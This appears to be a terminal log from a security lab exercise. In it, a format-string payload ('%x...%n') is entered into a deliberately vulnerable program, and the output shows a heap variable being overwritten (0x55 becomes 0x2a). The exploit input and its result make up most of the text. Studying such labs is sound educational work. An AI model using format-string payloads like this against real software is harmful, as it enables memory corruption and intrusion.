 why@why:~/SP/SP2.4$ ./coding
The variable secret's address is 0xfff204a0 (on stack)
The variable secret's value is 0x57e0f1a0 (on heap)
secret[0]'s address is 0x57e0f1a0 (on heap)
secret[1]'s address is 0x57e0f1a4 (on heap)
Please enter a decimal integer
1474359716
Please enter a string
%x%x%x%x%x%x%x%x123456%n
fff204a80565f5204000fff205e457e0f1a0123456
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x2a